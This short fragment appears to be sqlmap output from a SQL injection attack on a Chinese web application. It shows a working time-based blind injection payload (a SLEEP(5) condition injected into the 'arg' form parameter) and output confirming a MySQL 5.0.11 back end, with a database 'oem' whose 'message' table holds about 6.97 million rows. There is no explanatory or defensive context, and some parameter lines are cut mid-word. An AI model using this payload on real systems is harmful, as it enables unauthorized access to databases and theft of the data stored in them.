 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: arg=weibods' AND SLEEP(5) AND 'zppa'='zppa&style=1&kflist=
zdkf_type=1&language=zh-cn&charset=gbk&username=&userinfo=&introurl=&lyu
pe=0&copartner=&referer=http://localhost/article.aspx?id=647&keyword=htt
lhost/zhenduan.aspx&brief=&logo=&question=
---
[23:34:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
Database: oem
+---------+---------+
| Table | Entries |
+---------+---------+
| message | 6974372 |
+---------+---------+